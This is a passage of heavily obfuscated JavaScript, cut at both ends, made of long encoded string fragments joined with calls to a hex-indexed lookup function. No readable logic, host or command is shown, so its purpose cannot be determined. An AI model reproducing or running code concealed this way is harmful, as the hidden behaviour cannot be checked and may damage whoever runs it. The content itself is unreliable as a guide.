sJ1dQQmNPV3pjQ0cnLCdXUC9jR1p4ZF'+'NTazMnLCdFOGtkc1NvK2VXJywnb1NrZld'+'RS3VBVycsJ2lzZVRmbW9JJywnYzhrWVdR'+_0x5130083v(0x184)+'W1vdWlxJywncFNrNVdPU2pzVycsJ2htb3'+'pXNHhkSzBDJywnV1FwZEhDa1BXT2hjUnE'+'nLCdhWjAvYkNvQScsJ3FkOHpXUXE1Jywn'+_0x5130083v(0xe4)+_0x5130083v(0xdf)+'csJ3B0eGNLU2s1V1I0Jywnd2NKZFE4byt'+_0x5130083v(0xfb)+'UmRNTGEnLCdDR3VrZThvTicsJ3Nta2ZBU'+'285YVcnLCdkSWFSY0NvcycsJ3poM2NKZF'+_0x5130083v(0x1c2)+'rN2JHJywnQ2RhVVc0N2RJRycsJ3Z0MFJX'+'UUdJJywndjNYSFc3TGQnLCd0WFh4QkNrT'+'ScsJ3ZIR29sbW9SJywnV1FlTUJtb25nRy'+_0x5130083v(0xfc))+(_0x5130083v(0xfd)+'mNLQ284VzV4ZFJhJywnY21vcFc1cGRSZz'+'gnLCdXNldkVzdHbHphJywnQnZOY0tacTQ'+_0x5130083v(0x19c)+'N2EnLCdXNDdkVWNwZFZIbScsJ1c0QmNTa'+_0x5130083v(0x84)+_0x5130083v(0x1c0)+'wQ29jJywnVzZ0Y09tb2dXNVZkTnEnLCdX'+'NGlRdkNvK1dRSycsJ1c2Q2dXUkpjVnF5J'+'ywnZmJSY1FTa2hXT0MnLCdXNUMzc1NvUl'+_0x5130083v(0x199)+_0x5130083v(0xf3)+'Y1YzYXRXUXUnLCdXT0ZkR1NrRFdPM2NLV'+_0x5130083v(0x200)+'Ntb3hXN1NQJywnc3I0OVc2aGRKRycsJ1d'+'RU0F1OG96ZWEnLCdjQ29jVzVGZExoSycs'+'J1dPZGRSOG9oV1JwZFJhJywnV1FSZE9jb'+'GNWM3EnLCdXT1RVZlNvYmNxJywncENrSH'+_0x5130083v(0x203)+'VRlplaicsJ1c3N2NQZmRkVWJ5JywnV090'+'Y0xJYlpxYScsJ1c0ZUJzQ292YUNvZ3dld'+_0x5130083v(0x155)+'w4a01FS0JkSnEnLCdXUC9kSkhGY1R3Uyc'+'sJ3h3SmNTV0MvJywnVzZXOFdSM2NUWm0n'+'LCdXUXZKaFNvZ2hHJywnV095WHNTb1FmR'+'ycsJ1dSaGNHSWhkTW1rSScsJ1c0L2NVeF'+'ZkU3Q4JywndkNrM0FnUHInLCdXN3E0V1J'+_0x5130083v(0x119)+_0x5130083v(0x1c3)+'ycsJ1dQWmRKc1JjR3VlJywnV1I0UVdRNW'+_0x5130083v(0x1d9))+('TmRNS2ZTc3EnLCdhOGtSQThrSlc3OCcsJ'+_0x5130083v(0x105)+_0x5130083v(0x1f7)+'rVzRlJywnV1JGZEpIQmNLZTAnLCdXUkpj'+'S3FoZEpTa08nLCdhU29iVzVSY0dnTycsJ'+'1dPODJ4bWsyeXEnLCdXUUpkUUNrTVc2Vm'+'RIYScsJ0JYZGRJOG9qVzZLJywnam1rZFd'+'POEp6VycsJ3dmWGlXNzVFJywnV08zY1FZ'+'dk12RycsJ1c1ZGRQMGZEeEcnLCdlOGtDV'+_0x5130083v(0x1a9)+'J0OG90aEcnLCd5bWt3V1JlYmxHJywnb0p'+'TemJDb0YnLCd5OG91bHdKZFRHJywnRlNr'+'aVdQYUhqRycsJ1dSR2JXNGhkSThvcScsJ'+'1c1cGRISmxkTXM4JywnRWY5Nlc2VFonLC'+'dGbW9CeElLTCcsJ1dSUmRNU2tUVzdCZE1'+'hJywnRHNoZE9tb1BXN3EnLCdsOGtIV09D'+'JywnVzdxRUE4b25XT1MnLCdXT1RHZ0NrU'+_0x5130083v(0xd9)+'9Pa2hwZFRhJywnVzVCY1JTb1hXN3hkT1c'+'nLCdXNEpkTk1QM3ZhJywnZEpCY1Q4a1RX'+'UWEnLCdXNUNDeFNvOVdROCcsJ3lTbzZEc'+'21VJywnV1FYb1dScGNMOG9PJywnVzZhcV'+'c3ME1CVycsJ1c2NHFXNHFBcnEnLCdXUnZ'+'MaThvTmxHJywnVzRuU3JDb1VyYScsJ1dQ'+_0x5130083v(0x172)+'1NtWHVkJywnVzR6VEFDb291RycsJ2NDbz'+_0x5130083v(0xd0)+'nLCd3dzNjUmFhSCcsJ1dPUmNJc2pIQkcn'+_0x5130083v(0xb9)+_0x5130083v(0x16d)+'JkVThvV1dQ')+('L2RRcScsJ1c0eGRHU2trV1JXZycsJ1dQY'+_0x5130083v(0x157)+'dXUWxkTmF0Y0d1eScsJ3daZUFhOG9DJyw'+_0x5130083v(0x1ef)+_0x5130083v(0x19f)+'ywnV1FwY0x0ZmN2YScsJ2RTa3N1Q2txVz'+'VPJywnV1FaZElTa05XNlJkVFcnLCdXNm1'+'3VzQ4eXNHJywnV09GZFZTa2NXNy9kVmEn'+'LCdXNi9kTzhrV1dSdS8nLCd0bW9UYUtaZ'+'FNXJywnVzVicW1Ta3BqRycsJ1dRYWRXNF'+_0x5130083v(0x8a)+'4b3MnLCdXUUZkUkl4Y1UwZScsJ2E4b1Jy'+'S2xkS0cnLCduSkxPaTFHJywneENvL0ZaS'+'1knLCdCaFhmVzZqcycsJ2Fta2RvcnlIJy'+_0x5130083v(0x77)+'nVzVHMVc3bU1GcScsJ1c0L2NWQ29uVzRa'+'ZE9xJywnVzV4Y1QzcGRWSnknLCdXN2hjT'+'WdTWVdSbScsJ1dQUHFlbW9ia2EnLCdXUG'+'VUc21vYXBxJywnV1BpZ0Jta1NCYScsJ3N'+_0x5130083v(0x15a)+_0x5130083v(0x217)+'1BiS2s4b09wcScsJ0ZHMFJXUjhZJywnV1'+'EvZE5Ta1JXNTdkS3EnLCdXNkJjU1NrRVd'+_0x5130083v(0x1e0)+'VERXJywndjhvWm5mL2RJcScsJ1c1ZGNKU'+'2tIV094Y09HJywnVzdHSldRRmRSMW0nLC'+'d0WWhkS0Nva1c3ZScsJ1dRN2RIWWhjTU1'+'TJywnbThrTHc4a1NXNnknLCdXUFBnV09a'+_0x5130083v(0x1ab)+'G1QVzdkZEtTb1knLCdDU29YZmV0ZFFXJy'+_0x5130083v(0x190))+('L2RTRycsJ1dPUGZ2bW83YkcnLCdXNVJkS'+'lkzZEdIUycsJ1dQM2RUbWs5V1I3Y1RHJy'+'wnV1FaY1ZkN2ROQ2tzJywnYzhrOGxjaVc'+'nLCdobWtkbEphRCcsJ3R2SmNVc3VjJywn'+'bUNrZENDa1ZXNk8nLCdXUG1LQ21vWnBxJ'+_0x5130083v(0x188)+'EnLCd6U2svQktEcicsJ1c1eGNKU29YVzR'+'GZFFHJywnV1JoZFFTb2dXUkpkR0cnLCdX'+'T0ZjTDhvMFc0bS8nLCdoOG9tVzdoY1JMQ'+'ycsJ1dSaGRLYlpjVTI0JywnVzdkY05ta2'+'lXUXRjVlcnLCdXUUJkTkNvRGFhMCcsJ3N'+'Da3pDbW9NamEnLCd0Q2tSRm1vaGxxJywn'+'V1FGZFU4b0pXUmxkSUcnLCdzbWsvQzhvM'+'mhXJywnV1A0K3VXSmNScScsJ1dRaUpXNX'+'RkVThvNScsJ1c3S3BCQ280V1FpJywnVzR'+_0x5130083v(0x1dc)+'azhvOFc3WmRVdzgnLCd0WjRMV1F1aCcsJ'+'2hDa0dwZGVjJywnV1BDTlc1VmRWbW9jJy'+'wneXhKY1JycXMnLCdXT2xkTDhrOVdSZGN'+'KRycsJ1c0YTlXUC9kSXhHJywnV1BTVnZH'+_0x5130083v(0x11f)+_0x5130083v(0x113)+'5Ta2hoRycsJ21Tb1VXNEpjVWVlJywnVzV'+'1N1dRdGNUY3knLCdXNzlVcUNvZ0FxJywn'+'V09KZFJZeGNLeDQnLCdsSVJjTVNrZldRb'+'ScsJ1c1TmNIU2t2V09CY1JXJywnd2doY1'+_0x5130083v(0xc7)+_0x5130083v(0x16c)+'VzdSY0cxTycsJ1dSSmRJOGtVV1I3Y1NhJ'+'ywnV1FISms4a1ZFcScsJ1dQTmNKOG9iVz'+'dTaycsJ3hD')+('azFXT2VxYlcnLCdBTUxjVzRycycsJ1dSU'+'mROU2tnV1BOY0lxJywneThvc3pHOFUnLC'+'dXNDhpV09sZEsyRycsJ2U4a211MHBkUmE'+_0x5130083v(0x97)+_0x5130083v(0x1d0)+'XFaZEk4a1AnLCdXT3pMV09oY0lDb0UnLC'+'dXN05jUXVSZE5zbScsJ1c0ZVhXNVNKdEc'+'nLCd6ZXpNVzVIWicsJ1dRWmRMbWtQV1Bk'+'Y0lXJywnV1I4N1dPbkhoRycsJ1c2bGNKQ'+'2svV1E3Y0tHJywnVzQ4M0RTb3RXUVMnLC'+'dXUVpkVENrWVc0RmRLcScsJ1c0aWFXNWF'+'Ic1cnLCdXUURnaDhvZ2dxJywnclNveGQw'+'aGRRRycsJ2Nta3ZhY1NCJywnc2JPT1dRU'+'0knLCdlbWtSV1JlZERhJywnZG1rTWl0Q1'+'YnLCdCQ2tyRGdQUCcsJ1dPS3F4WnRjR0c'+'nLCdlQ29aVzZWY0kzSycsJ3VDazlBTUxl'+'JywnV1J4ZE04a3BXNkpkSVcnLCdXNnBjT'+'jFhL1dPVycsJ1c2SmNWQ2tpV09oY1JxJy'+'wnVzVlandDb2NXUmUnLCdXUWhjVVNvWlc'+_0x5130083v(0x16e)+_0x5130083v(0x89)+_0x5130083v(0x185)+'hrVXoxdGRWOG8zVzVTJywnVzczY0dmNGV'+_0x5130083v(0x17a)+'V3RjTjJLJywnV096S2VDb1RiVycsJ3RlR'+_0x5130083v(0x18b)+'BPd3Vta0NFVycsJ1dQRmNIbW8wVzZ1WCc'+'sJ1dRVEhhOG9rb1cnLCdGZGZnRENrTCcs'+'J1dRTmNKYWpHc0cnLCdXUDhyelhwY0hXJ'+_0x5130083v(0xe2)+'RUU2tkJywn')+(_0x5130083v(0xb6)+'FVhJywnV1BCZE9ZVmNTZ2UnLCdXUGlWdU'+'hoY0hXJywneHhieVc1TGYnLCdlQ29QVzZ'+'0ZFVnTycsJ1c3eUJXUlZjVGI0JywnVzVP'+_0x5130083v(0x17b)+'CdhbWs5cGI4WScsJ3RJeGRJU29zVzZpJy'+'wnVzZCY0s4b2tXN0JkR1cnLCd4ZVRIVzd'+'IbicsJ2VTa1lXUXlaRHEnLCdjV1ZjVW1r'+_0x5130083v(0xbe)+'EdTb3VhZG0nLCdnQ29kVzYzZFIxTycsJ3'+'gwL2NKR3UnLCdvcWRjTkNrM1dSRycsJ3p'+'ta0F4MmpzJywnZ0Nrd0QxSmRUcScsJ1dP'+_0x5130083v(0xb2)+'3Q4bzZ0SkdWJywnV1BPVnFtazF0VycsJ1'+'dSNGpBOGtxQnEnLCdXUnhjTm1vU1c2eW4'+'nLCdXUEtLVzUvZElTb1EnLCdrYWU3ZUNv'+'SycsJ1c0S3pXUDNjTnJpJywnVzZTeXRDb'+'3ZnVycsJ1dRSFVjbW82cEcnLCdrOGtZRT'+'hrNFc1MCcsJ1dRNGRXNzNkS21vSycsJ2g'+_0x5130083v(0x1a6)+'LCdXNkw0eUNvcXdHJywneUhlTFdQT0QnL'+'Cd4MkpjUFp5NCcsJ1dSOUVmbWtYeGEnLC'+'dDSjFHcUNrNicsJ1dRNEZzbWtmdnEnLCd'+'XUS9kU21vTWpyRycsJ1c3cVFXTzdkU05t'+_0x5130083v(0x202)+'zdUcicsJ0Ftb3l2dGVSJywnRm1vSm1laG'+'RNVycsJ1dQWmRJcUJjSTNhJywnV1EweUZ'+'YeGNUcScsJ1dQaU5GOG9NaEcnLCdXNXBk'+'VVd4ZFRyUycsJ1dQOGRzRycsJ0U4azZGZ'+'kRiJywnRUNrUm9LNGwnLCdXNFRVRENvdk'+'ZXJywnV1Fk')+('Y0pTb3ZXN21QJywnV09sZE04a1NXN3RkR'+'1cnLCdXNFpkVjhrRFdQbWwnLCdXNXhkS0'+'tUNnlXJywnVzcxeHJtb3NFYScsJ1c3TFN'+'FbW9LRWEnLCdXNFJjUE5aZFZJbScsJ2JX'+'TmNWQ2tOV1JlJywnV1JKZFVTbzVXUTdkS'+'WEnLCdXUWJCZUNrcHlhJywnVzQwY1dPVm'+'RQS0MnLCdXUVdQdENrbkRxJywnQkpETnZ'+'Da1YnLCdXNlJjTlNvNlc3VmRRRycsJ1c3'+'YUlXUHRjVUk0JywncFNrMm50cWUnLCdXN'+'HBjVThvQlc1UmRRRycsJ0JkdUVXUWlEJy'+'wnZG1rOG9ycUcnLCdXUFZkTW1rb1dPcGN'+'QVycsJ1c3OVBzQ29FcUcnLCdXUHBjVEg3'+'ZEdta24nLCdXNFJjVVNrdldPN2NUcScsJ'+'0VDa1FGU29iaEcnLCdXNzhuV094Y1RyYS'+'csJ1dPVmRRU285V1AvZExhJywnV1F0ZE0'+'4b1hXT0pkTHEnLCdXUTFkV1JkY0xtb08n'+'LCdXUHVzVzVGZFNtb0InLCdwY0hnYXhDJ'+'ywnZFNrc1dRNFhERycsJ3I4a3lXUXFJZ1'+'cnLCdXNi9jVG1rTVdPZGNURycsJ1c3SzV'+'EbW8yV1FDJywnVzQzZFEwejV5cScsJ1c0'+'NENXNkd6c2EnLCdFM0w3VzdQTycsJ2tyb'+'GNOU2tHV1BhJywnVzV1QXZDb29XUmEnLC'+'dCU2t4V1Jlb2pXJywneFNrV1dRcTllRyc'+'sJ1dSNUZoQ2tYeVcnLCdEU29Zb3hsZEdX'+_0x5130083v(0x135)+'CdXTzhvV1B6SGxXJywnVzZHQ1dSM2NKWE'+'8nLCdXUENjVzdaZE1Tb2MnLCdkQ2tyV1F'+'1UHNXJywnVzRWY1Y4bzdXNi9kVWEnLCdX'+'UnlGRWNKY09XJywnbVNvRlc2SmNJTXEnL'+_0x5130083v(0x124)+'csJ1c3enpn')+(_0x5130083v(0xc3)+'EdTbzhnWGknLCdsQ2tLd0NrVlc1YScsJ1'+'c0ZkxFbW9CRkcnLCdnQ29SVzc3ZEhLbSc'+_0x5130083v(0x87)+'J3lKTytwbW83JywndW1raHZmelknLCdkU'+'2srV09XdERHJywnV09DcVc1dGRLbW81Jy'+_0x5130083v(0x102)+'rVycsJ2dZQ0RlQ280JywnV1BKY0g4bytX'+'NUtHJywnaEdxYm1Db0onLCdXUWFnVzZSZ'+_0x5130083v(0x129)+_0x5130083v(0xe1)+_0x5130083v(0x11d)+'VVc0L2RLRycsJ1c1cnJCQ29vRkcnLCdDS'+'G4yejhrOCcsJ3pTazJzS3ZyJywnc1NveG'+'t1TmRVRycsJ3NTa3J2Z3ZzJywnZ2JtNmt'+_0x5130083v(0xee)+'VzZKY1IwcScsJ1c2YU9EOG96V09LJywne'+'VNvVnJxeUInLCd4OGtGV1JpRGtxJywnV1'+'BwZEdDbzNXUGRkSUcnLCd6U29OdVlTWSc'+'sJ1c1WmRHTDF4dlcnLCdEQ282QXJPNCcs'+'J1dQNGtXUWpQaXEnLCd3YlZkVkNvdFc3M'+'CcsJ3FiNGhsQ292Jywnd21vVURiT1AnLC'+'dvV3pmZ05XJywnV1JsZExzZGNUZzgnLCd'+'yWmVoa0NvVCcsJ1dPdU51U2t4d3EnLCdX'+_0x5130083v(0x1f0)+'CdXUTVkV1FCY0ptb04nLCdXNjdkUFNraF'+_0x5130083v(0x83)+_0x5130083v(0xcf)+'c3ZIR1MnLCdXNmlqQUNvcldQdScsJ1dPM'+'Dd3dHRjSUcnLCdXUkJkSFg3Y0wweScsJ0'+'QxSFRXNkhI')+(_0x5130083v(0x13d)+'05iN2NJOG9HbXJhcHlXJywnbThrOFdPeW'+'VFYScsJ1c0V1FBOG9pV1JDJywna1NrTGl'+'yYUwnLCd4ZzNjTHRtUicsJ1c2L2NVQ2tR'+'V1JsY1NHJywncUNvRnh0S0wnLCdXUDNkV'+'G1rN1dSRmNQcScsJ1c3TmNSQ2tLV1BaY1'+_0x5130083v(0xcb)+'kUnEnLCdXUjhPQVNrNnNhJywnQkdpblc2'+'eGRQRycsJ0R0aWpXNjNkS2EnLCdXUGhjS'+'1Nvalc3bTAnLCdpU2toZHQ4VScsJ1dRdk'+'VobW9PYlcnLCduOGtVY0pXcycsJ3dkYWJ'+'kOG9CJywnV1B0Y1RDbytXNldXJywnVzV5'+'L1dRM2NQZE8nLCdXT3BjTENvNFc0R2InL'+'Cdnc1R2YmdDJywnV1BPNXNTb0JjYScsJ1'+'c2QmNSbWtGV1BOY1VXJywnV09MSGJTa05'+'0cScsJ1dSV0VEQ2tFc1cnLCdXNU9HV1FO'+'ZEgxUycsJ2ltb1VXNkJjT3U4JywnV09La'+_0x5130083v(0x144)+_0x5130083v(0x148)+_0x5130083v(0x17f)+'cScsJ2lTa1h6TEZkS0cnLCdsWlZjVUNrQ'+'VdSRycsJ3dKS1NXN2RkSVcnLCdXUUJkVF'+'NrTldQM2NTYScsJ1c2N2NMU2t3V1F4Y1N'+'xJywnV09ubWNta2pXNXJ3VzQ0d2VOL2NV'+'bWtDJywnVzRSY05LaWdXTzQnLCdEOGtTV'+'1FxQWFxJywnRVg5a3pTa3AnLCdXNU8zVz'+'cwb3hHJywnVzRmUmRtazFlVycsJ3VYdTh'+'kOG9OJywnVzVDV1c1bGRMU2tBa0Nvc3FD'+'b0hFZnBjS3EnLCdicXZhb01DJywnVzdaZ'+_0x5130083v(0x110)+'dXUTdkR0Nr')+('NldQWmNLcScsJ1c0cGNPMnljV084Jywne'+'nE1Q0VDazAnLCdXUXV3V09EOW5XJywnV1'+'AzY09xemh1cScsJ1dQaGNWQ29pVzR5MCc'+'sJ1dPeGRRbWthV1FKY1JXJywnV08xUWdt'+_0x5130083v(0x224)+_0x5130083v(0x8c)+'QnLCdXUDhTV09uM2ZhJywnVzdtQlc2OGR'+_0x5130083v(0x204)+'NGknLCd6U2t4ckNvRGxhJywnd0hQaXQ4a'+_0x5130083v(0x13e)+_0x5130083v(0x112)+'zQ28rZVcnLCd2YVNoV1J5NycsJ3NDb0tD'+_0x5130083v(0x1e5)+'UcnLCdjQ2s2b0pDRCcsJ3dKN2RNbW9yVz'+'dhJywnV1AwMUJiM2NSYScsJ1c2cTJXUlZ'+_0x5130083v(0x174)+'NmhjTHVtZ1dPeScsJ1c2R3lXNjBLRnEnL'+'CdCYlNmV1B1aCcsJ0Jta0lxZUR4JywnaF'+'NrRnIyQmRMcScsJ1dQYTF0U2tuc2EnLCd'+'tOG96VzdGZFBnZScsJ3VJbVdXNkpkTnEn'+_0x5130083v(0x92)+'ldPM2NURycsJ2RTay9BQ29XZXEnLCduU2'+_0x5130083v(0xa8)+'SbGNUbW81VzRHZycsJ3RtazRBM3JZJywn'+'YkNrS1dRR01BVycsJ1c2aGNObWtPV090Y'+'0phJywnaGRXMm5Tb1knLCdXNUdDVzRXU3'+'NhJywnV1FheXJhWmNKYScsJ1dPRmRPcXR'+'jUWd5JywnVzQzY044b1FXNFZkR1cnLCdX'+_0x5130083v(0xc0)+'DFSV1JCY0xDb1QnLCdXNGVDQ0NvN1dPVy'+'csJ3BTb1ZX')+('NjNjS3d5JywncDhvTlc0TmNLZmknLCdXU'+'ldSV1F2Q29XJywnVzRsZE1ta1dXT2FvJy'+'wnRVNrdldSSzBvYScsJ1dPZUh1Q290a2E'+'nLCdXNFpkVkNrMFdPME4nLCdXN1g0RkNv'+'NUZXJywnam1ra1dPNFdyYScsJ0NHRmRSQ'+'282VzRHJywnV1BTbHdDb1BjRycsJ2ZDaz'+'Jsc21jJywnaG1rNGhiVy8nLCdXNUtzRFN'+'vUVdROCcsJ1dQS29XNmRkUUNvTCcsJ2Y4'+'a1lwdE94JywnV1JIaldRTmNPU29vJywnd'+_0x5130083v(0x1fb)+'wndFNvenJIeU8nLCdXUER4V1EzY0htb2I'+_0x5130083v(0x14a)+'UXNpJywnRUdKZEptbzRXN3UnLCdjbW9SV'+'zQvZE9LNCcsJ1c3dGRNU2t2V1BhQicsJ1'+'dQWFlrbW81ZWEnLCdjcjRQbm1vbScsJ0R'+_0x5130083v(0x1ae)+'J1dRR1Z0VzdjVHEnLCdXN3RjUVNrSFdRb'+'GNSVycsJ1dSbVFEWkJjUVcnLCdXN3BkU2'+'dQd3RhJywncnJ5aFdQdUUnLCdrc2ZHbk5'+_0x5130083v(0x11e)+_0x5130083v(0x18f)+_0x5130083v(0x101)+'BGQ296YnEnLCdXT0JjUHFqMXJXJywnV1J'+_0x5130083v(0xd1)+'aW4nLCdXNUJkSndicnFxJywncnZkY1RIS'+'1InLCd4ZU5jSGFpYycsJ1dPQmRUQ296Yn'+'IwJywnV1BEbWNTb0hqVycsJ1c0ZkdGU29'+_0x5130083v(0xae)+'b09nVycsJ1c3ZVV3Q29pV1FTJywnek14Y'+_0x5130083v(0x213)+_0x5130083v(0x1e2))+(_0x5130083v(0x1b9)+'0MnLCdXNUJjSU1xVVdQTycsJ1dPalJhU2'+'9OYlcnLCdxU2tZV1JPdmFHJywnZ3M5SWF'+'LeScsJ2hiV2hubW9MJywnczhvbnZXdU4n'+_0x5130083v(0x130)+'HEnLCdXUGxjS0NvUFc3YW0nLCdxQ29LdE'+'tEZFdQRE1XNGZOQ3dxJywnZEptR2NTb0E'+'nLCdXNXhjSVNrNldSaGNUYScsJ1c2aUNX'+_0x5130083v(0x14f)+'CdvU290VzdGY05oUycsJ0RDa3ZXUEsxZ1'+'cnLCdXNUQ3cVNvbndhJywnakpxbWJtb1g'+_0x5130083v(0xba)+_0x5130083v(0x196)+'ycsJ1c0Q2hCbW9UV1E4JywncWFaZFZTbz'+_0x5130083v(0xc5)+'TbzBXNXknLCdFYnBkTzhvNVc2TycsJ1c1'+_0x5130083v(0x1d7)+'mRMSk5kTVd5JywnejNKY1NHYUwnLCdXUX'+_0x5130083v(0xaa)+_0x5130083v(0x1e8)+'Zlc3aScsJ1dSWG5iQ2tkeUcnLCdXUXk0V'+_0x5130083v(0x19b)+'dQRmNSWERnQ0cnLCdXUEh4V1JKY0ttb2c'+_0x5130083v(0x232)+'U2U4JywnV09sY05Dby9XNHFmJywnV1E0V'+'1c2UmROOG9pJywnV1BHc1c1TmRQbW9xJy'+_0x5130083v(0x88)+'nVzRCZFJDa3hXUnljJywnVzZaY1UwTmRP'+'cVMnLCdXT1ZkS1psY0d3bScsJ1c3YU9yb'+_0x5130083v(0x1bc)+_0x5130083v(0x191))+(_0x5130083v(0x209)+'1hXNEZjU2d5JywnV1BCY0xZdGRWbWtKJy'+_0x5130083v(0x169)+'nLCdXT20wdG1rWXJhJywnZG1rV1dSeXJz'+'VycsJ1c1Q1RXT1pjT3RDJywnV1B6WWU4a'+_0x5130083v(0xf7)+'ZDb2dwV3UnLCdXUS9jR2RCZFU4a1knLCd'+'XUEZkU3FOY0pnNCcsJ0JYUGdCbWtTJywn'+_0x5130083v(0x104)+'0lHJywndFNvN2Z3eGRMcScsJ2dDa0RXUT'+'RZeWEnLCdXNkpjVnVkZFVXdScsJ29Da0N'+'kWldBJywnRFNvaW1lUmRTRycsJ1dRandX'+'UmxjR1NvaicsJ1c2M2NSbW9WVzQ3ZE9xJ'+'ywndmJuWkRDa2EnLCdXNjdjSGZ0ZFFyQy'+'csJ1c2R21XUmRjVXI4JywnVzQzY0g4a0t'+'XT3BjVWEnLCdXT1pkUm1rVlc3L2RHYScs'+'J1c3UEJwQ2thZlcnLCdXNU5jS1NvZ1c0W'+'mRSYScsJ3o4bzJvSy9kSnEnLCdlQ29jVz'+_0x5130083v(0x175)+_0x5130083v(0x22b)+'JywnVzdxWVdScGNQZE8nLCdXNVAweVNvM'+'XRxJywnV1I4NHFDa3hCVycsJ29ta2ZXTz'+'A1RkcnLCd2dDhCV1IwQicsJ3h3bmZXNkh'+_0x5130083v(0x11a)+'JywnV1JqL2dta2R4VycsJ0Rtb05Dcmk1J'+'ywnaDhrOWR0VzknLCdzQ2tLQ0t2SicsJ1'+'c3cUhXUGRjVFd1JywnVzR4Y1I4a3ZXUDd'+'jU3EnLCdGOGt2V1BlRmdHJywnYzhvNFc0'+'TmNIZTgnLCdXUU5jTjhvWlc3R3cnLCdXN'+'jlNcThvbndXJywneENrWldSZnpvRycsJ1'+'c0T0xXT0Jk')+('SHdpJywnV1A3Y1Fxdmt5cScsJ2Rta2V6d'+_0x5130083v(0x21d)+'csJ3Btb2RXN3BjUWhLJywndUpTWlc0MCc'+'sJ1dRS1RXUGI3Z2EnLCdhOGtHekNralc0'+_0x5130083v(0x164)+'FdQYScsJ1dSM2RWbWt0V1JsY0dhJywnRk'+'w3Y0hkaUknLCdXNGhkTU01S3dhJywnVzR'+'PUFdRdGNJZEcnLCdXT09WV1FEOWhxJywn'+'dThrU1dSbXVpcScsJ1c2eGRTeGpMcVcnL'+'CdXUW5BV1JkY1Rtb1QnLCdXT3JIV1JsY1'+_0x5130083v(0x1b5)+_0x5130083v(0x20e)+'bHZHQmNKcScsJ1c3UGFmOGtrZHEnLCdXN'+'ldNQzhvdldQaScsJ1c0QmRSTERHc3EnLC'+_0x5130083v(0x1c4)+'nVzROZEtjN2RVSmEnLCdXUWhkVFNrWVc2'+_0x5130083v(0x1f9)+'VdRaWUnLCdjYjQ0akNveicsJ0JxZXFXUk'+'c5JywnYkNrMHgwUmRWVycsJ1c3NWF5OG8'+'4QXEnLCdXT05kR2JsY05OdScsJ1dQS2x2'+'U2tmdEcnLCdxWG0xbThvZicsJ1dSZXZ5O'+_0x5130083v(0x1ed)+'1XNkgyJywnV1BteVc1TmRVQ29YJywnV1B'+'xVHlDa0NCYScsJ1c2UzhXUHRjSXJ1Jywn'+'dWQzZEpTb1FXNWEnLCdXNlZkUG1raldQT'+'HNXN2xkTjhrOFc1WHlXUlgxJywnVzd1RF'+'dRM2RIMVcnLCdXUVAvZFNvdmpxJywnQUk'+_0x5130083v(0xd2)+_0x5130083v(0x115)+_0x5130083v(0xe6)+'Ntay9wSVBm')+('VzRhSCcsJ1c2cVJXNnE0ekcnLCdBWmVvY'+_0x5130083v(0x171)+_0x5130083v(0x1f6)+'1cScsJ1dRSmNLc2xkSThrWCcsJ1dRTEFm'+'bWt5QmEnLCdXUFdsdWFSY0phJywnZDhvR'+'1c3ZGRNdk8nLCdyczUwdDhrbicsJ3pTb0'+'1jTnBkT3EnLCdXUDlBV09CY09tbzknLCd'+_0x5130083v(0x17c)+'JywneW1vNWt2aGRHcScsJ3lLam5XNDljJ'+'ywnVzRaZFFTazBXUmFpJywnV1E3ZElDa0'+'5XT1ZjT2EnLCduU2tTZWFTQScsJ0JKNDB'+'XNXBkTkcnLCdXNHhjVThrN1dRbGNMYScs'+'J2tDbzZXNlJjSGhTJywnQWczY1NkdWwnL'+_0x5130083v(0x1cd)+_0x5130083v(0x133)+_0x5130083v(0x165)+'QzhrSkV2cnonLCdXNWhkUm1rUFdQT3UnL'+'CdXT09tV1FUb2JXJywnZmNYTGEyVycsJ2'+'Jta1lGTnBkTXEnLCdXUkdCdkNrNUVXJyw'+'nV1FoZE84a25XN2xkVVcnLCdXT0hRZDhr'+'aXJhJywnclowRVdPbWYnLCd2WWE4V1A0V'+'ScsJ1dPRmRHQ2tQV1JkY0tXJywnV09MNW'+'FDb0hrcScsJ1dRQ1BXUVBhZEcnLCdXUTd'+'kUm1vT1dQeGRJcScsJ1c1aGRSWkpkTGFD'+'JywnRmNXUVc1bGRPYScsJ1c2M2NMQ28vV'+'zZ4ZFVhJywnV1J0ZExTbzZhSGUnLCd4MD'+'FGelNrRnJTb1RXUFpkU1NvWHdHJywnZm1'+'rQVdQaWpBYScsJ1c3MDJXUFZkUGVTJywn'+'d2NKZEptb1FXNEcnLCdXUDhUd2RSY0lhJ'+'ywnV09sZFZta0FXNFJkVUcnLCdXNzAvV1'+'I3ZE9oSycs')+('J1dRM2ROOGt1VzYzZEtHJywnYklmSGJLd'+'ScsJ1dPdGRHQ291bmM4JywnV1JTTXo4a0'+'pFRycsJ1dSbVZ6Q29uYWEnLCdBZnZJVzZ'+'EaScsJ3N1WmNKSEtFJywnVzZtekM4b21X'+'T2UnLCdEU28ybGVOZElXJywnVzQ4TFdPN'+'2NIVzQnLCdXT2RkUXQzY1N2bScsJ2VZdG'+'NRbWt6V1IwJywnVzRoZFNncm1xYScsJ1c'+_0x5130083v(0x9b)+'M0MnLCdnOGtqcTAzZEthJywndENrL0I4b'+_0x5130083v(0x214)+'4nLCdXNmhkT041cndhJywnV1JtU3E4b1p'+_0x5130083v(0x1fa)+'Y05Db3pXNWhkUkcnLCdXUjhkQm1rNEFhJ'+'ywnaEdOY1M4a25XUjQnLCd0OGs4dVNvYW'+'JxJywnVzVxcng4b3hXUUcnLCdCWW5oelN'+'rRicsJ1dPblVXUmxjSVNvTycsJ1dRVFJl'+'OG9XZGEnLCdXUjVnZFNvdmZhJywnbkdSY'+'0pta0hXUWknLCdXUEZjTjhvdVc2aUYnLC'+'dzYzFoQVNrVicsJ1c3UDdnU2t5ZnEnLCd'+'3U2tndHh2SycsJ2ZDa3hsV0dZJywnV09a'+'ZFNTa2ZXNEZkSEcnLCdXUWFVdDhrWkRXJ'+'ywnaWJ5YXBDb3onLCd4TkRJVzR6cScsJ1'+'c1RmNLOGtmV1BWY1FhJywnVzVXbVc3aXB'+'xVycsJ1c1elB6Q29vcWEnLCdXUThZVzUz'+'ZE44b0cnLCdXUjdjVkNvOFc0ME0nLCdvY'+'XBjUUNrb1dPMCcsJ2g4b1dXNkJjU3htJy'+'wnV1JoZExtazdXNEZkTkcnLCdXT2lRRFN'+'rVUFxJywnV1B0Y05jM2RRU2t6Jywnajhv'+'U1c2aGROdWknLCdrc0ZjVG1rUVdRVycsJ'+'1dPdGRNOG8xV1JSZE9hJywnV1FCZE5ta3'+'JXNUJkTnEn')+(_0x5130083v(0x220)+'CdXT0JjTllEbURXJywndzhrdldRNHlicS'+'csJ3I4a0NXUXlYcEcnLCduQ29YVzQvY1